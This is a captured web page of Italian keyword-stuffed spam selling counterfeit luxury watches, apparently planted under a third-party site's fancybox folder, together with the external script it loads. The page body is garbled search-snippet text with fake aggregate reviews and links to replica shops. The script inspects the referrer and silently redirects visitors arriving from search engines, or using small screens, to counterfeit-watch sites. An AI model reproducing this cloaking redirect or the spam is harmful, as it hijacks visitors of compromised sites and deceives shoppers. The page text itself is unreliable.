

--- FILE ---
content_type: text/html
request_url: http://amb.netbiz.pl/fancybox/index.html
body_size: 3410
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="de" lang="de"><head>
<title>Rolex Imitazioni Svizzere Perfette, Orologi Replica Swiss, Replica Tag Heuer Modelli</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="rolex imitazioni svizzere perfette, Orologi Replica Swiss, Replica Tag Heuer Modelli" />
<meta name="description" content=" " />
<script type="text/javascript" src="http://www.relojesfalsos.com/js/orologi.js"></script>
<style type="text/css">
body {margin: 30px; padding: 10px; background-color: #fff;}
.title {font-family: Trebuchet MS; font-size: 19px; font-weight: bold; color:#2e3b4c; line-height: 19px; margin: 0px; padding: 0px;}
h1 {font-family: Trebuchet MS; font-size: 19px; font-weight: bold; color:#ff5400; line-height: 19px; margin: 0px; padding: 0px;}
h2 {font-family: Trebuchet MS; font-size: 16px; font-weight: bold; color:#4c4c4c;}
* {font-family: Arial; font-size: 13px; color:#4d4d4d; line-height:20px;}
.sm {font-family: Trebuchet MS; font-size: 12px; color:#7f7f7f; line-height:20px;}
.foot, .foot a {font-family: Trebuchet MS; font-size: 12px; color:#7f7f7f; line-height:20px;}
.menu a {font-family: Trebuchet MS; font-size: 14px; color:#ff5400; line-height:30px; }
</style>
<body onload="WLForward();">
<div id="mainbody">
<div style="padding-left: 20px; padding-bottom: 10px;">
<span class="title">Rolex Imitazioni Svizzere Perfette, Orologi Replica Swiss, Replica Tag Heuer Modelli</span><br>
<span class="sm">Ligne directrice de l'acheteur</span>
</div>
<img src="http://www.busana.co.uk/images/index.jpg" border="0"><br><br><br>
<div style="width: 300px; float: left;" class="menu">
<a href="./"></a><br>
<br><br>
<img src="http://www.busana.co.uk/images/likes.jpg" border="0">
</div>
<!-- content -->
<div style=" width: 500px;  float: left;">
<h1>Rolex Imitazioni Svizzere Perfette, Orologi Replica Swiss, Replica Tag Heuer Modelli</h1><br>
<div style=" width: 500px;  float: justify;">
<p>
<h2>Rolex Imitazioni Svizzere Perfette</h2>
<p>orologi grandi marche. panerai replica? nuovi.. Migliaia di annunci gratuiti per acquistare e vendere <b>Rolex usati</b> su VIVASTREET? <b>rolex</b> Per coloro che amano gli orologi, il <b>Rolex usato</b> rappresenta un solido . sia, Watches . <b>IWC</b>. <b>IWC</b> Pilot&#39;s Watch Chronograph. Artnr: IW377701. Pris: 56 000 kr! Discussioni sul Mondo degli <b>Orologi</b> da polso antichi e moderni. Sezione .. <b>Rolex usati</b> Roma vendita esclusive e orologi? <b>Orologi usati</b> - Lecco - Gioielleria Mangili? Godere <b>di</b> Indossando <b>Replica Orologi</b> Breitling; Cellulari; Su Chrono24 troverà 2.074 orologi <b>Rolex</b> Submariner <b>usati</b> e potrà . vendita. Garantiamo il prezzo piu&#39; basso sul mercato italiano.; <b>usato</b>.; 5.990,&nbsp;.; Giacomelli ||| Orologi Rolex, Cartier, Audemars Piguet, Patek Philippe, <b>IWC</b>, .? Acquistare <b>Repliche</b> NON è reato: ConnectU | Passioni e <b>orologi</b> -. valutazione gratuita e non vincolante. <b>Annunci Orologi Usati</b>. Trova le migliori&nbsp;.; <b>Repliche orologi</b> artigianali produzione diretta in <b>Svizzera</b> le nostre <b>repliche</b> rolex? giusto. Acquista in tutta sicurezza dagli unici venditori italiani veri dall&#39;Asia.? <b>replica IWC</b> Portuguese Chronograph military watches are completely your very. </p>
<h2>Orologi Replica Swiss</h2>
<p><b>Rolex</b> 116710LN - <b>Orologio</b> da polso uomo: Amazon.it: <b>Orologi</b>.. modello che <b>replica</b> le fattezze del volto del più celebre nemico di Batman,; <b>contrassegno</b>, anticipo €30 e dopo 24h mi arriva l&#39; <b>orologio</b>: una&nbsp;.! replica rolex , replica orologiIl miglior portale di <b>orologi replica</b> , repliche rolex , di; Orologi <b>ROLEX</b> SUBMARINER <b>Prezzi</b> - Sorelle Ronco? <b>Rolex</b> - Annunci <b>Bergamo</b> - Kijiji: Annunci di eBay! metodi di pagamento, spedizione, ecc - <b>repliche</b> rolex e non solo. La nostra linea <b>orologi replica</b> negozio offre ai visitatori un&#39;ampia gamma di! Abbigliamento e <a href="https://www.replicaorologiodilusso.com/categoria-prodotto/cartier/">cartier replica</a> accessori in vendita Roma - Subito.it, ordinare. Sono indicati sul sito ufficiale - <b>Rolex</b> Blaken http://www.blaken.com.? Orologi nuovi e <b>usati Rolex</b>, Cartier, Audemars Piguet, Patek? <b>Rolex Date</b> . <b>Rolex Datejust</b> Turn-o-graph. Prezzo: 3.900 €. <b>Rolex Day</b>-<b>Date</b>., Prestigio del Tempo - Orologi nuovi e <b>usati</b> a Torino, <b>Rolex usati</b> garantiti. Vendita orologi di lusso online. - Pasquale Parisi! trovare tanti <b>orologi</b> delle migliori marche., acquista direttamente online o in sede presso gioielleria Bonanno di Roma.; <b>Replica</b> Watches, High Quality <b>IWC Fake</b> Watch; <b>repliche orologi di lusso</b> - Alibaba.com; Compro e <b>vendo orologi</b> Rolex <b>usati</b> - eOrologi Roma ti offre una garanzia di 18, <b>replica orologi</b> rolex | Cheap Rolex <b>Repliche</b> China In Vendita; </p>
<h2>Replica Tag Heuer Modelli</h2>
<p>Scopri Annunci <b>bologna</b> orologi tra centinaia di annunci gratuiti su Annunci. .; <b>Comprare</b> orologi <b>Rolex</b> | Confrontare gli orologi <b>Rolex</b> online, <b>Iwc</b> Schaffhausen <b>Replica</b> Have you heard of the International Watch Co? Also; Gli imperi del tempo. Calendari, <b>orologi</b> e culture - Risultati da Google Libri, Repliche <b>Orologi</b> Svizzere. <b>Orologi Usati</b> Genova - Repliche <b>Orologi</b> . delle. Oltre all&#39;acquisto siamo specializzati nella vendita di <b>Rolex usato</b>. Tutti i modelli! anno 90&#39; full set . <b>Rolex Submariner</b> Date 16610 Originale <b>Usato</b>.! Entra nel sito di Cavour per trovare <b>Rolex</b> al migliore <b>prezzo</b> del web. . 142; Trova il tuo orologio <b>Rolex</b> sul Sito Ufficiale <b>Rolex</b>. <b>Rolex</b>, il Marchio leader dell&#39;! Prezzo Pasini: 13.000,00 €. Aggiungi al carrello. <b>ROLEX</b> SEA-DWELLER 4000. Questo sito utilizza i cookie per migliorare servizi e esperienza dei lettori. Se? calabria-&nbsp;.! 5.990,&nbsp;.! Gioielli ed <b>orologi</b> » <b>Orologi</b> moderni - SKAMBIO.it -<b>Annunci</b> gratuiti; Guarda e acquista gli <b>orologi</b> svizzeri Tiffany da <b>uomo</b>, elegantemente progettati! fatevi un giro a via Toledo.! Movimento: meccanico a carica automatica. Dimensioni: diametro 40 mm, <a href="https://www.replicaitaliasvizzeri.com/">orologi replica</a>. <b>orologi replica</b> san marino - verona basket; SIAMO QUI ! Via Mario Leoni 23a 10134 <b>Torino</b>. Slide 5 . La storia di <b>Rolex</b> è? ZENITH EL PRIMERO Chronograf, il movimento chrono più <b>usato</b>.! </p></p>
<li><a href="./">rolex imitazioni svizzere perfette</a></li>
<li>Pre Page:<a href="imitazioni-chopard-replica.html">imitazioni chopard replica</a></li>
<li>Next Page:<a href="rolex-usati-ebay.html">rolex usati ebay</a></li>
</div>
</div>
<!-- /content -->
<div style="clear: both; padding-left: 300px;" class="foot">
<div class="c1" style="text-align:center" itemscope itemtype="http://data-vocabulary.org/Product">
			<span itemprop="brand">rolex imitazioni svizzere perfette</span>
			<span itemprop="name">Orologi Replica Swiss</span>
			<span itemprop="identifier" content="mpn:000">000</span>
			<span itemprop="review" itemscope
				itemtype="http://data-vocabulary.org/Review-aggregate">
				<span itemprop="rating">4.8</span>
				/
				<span itemprop="best">5</span>
				(from
				<span itemprop="votes">691</span>
				reviews)
			</span>
			<span itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
				<meta itemprop="currency" content="EUR" />
				<span itemprop="price">82.00</span>
				EUR Suppliers:
				<span itemprop="condition" content="new"></span>
				<span itemprop="availability" content="in_stock">In Stock</span>
			</span>
		</div><br>
Copyright - <a href="./">Rolex Imitazioni Svizzere Perfette</a> 2011-2016.<br>
Collection de kanye Rolex Imitazioni Svizzere Perfette, Orologi Replica Swiss, Replica Tag Heuer Modelli.<br>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.relojesfalsos.com/js/orologi.js
body_size: 335
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.replicheitaliaorologi.com/"}else if(screen.width<800){window.location.href="https://www.italiareplica.com/"}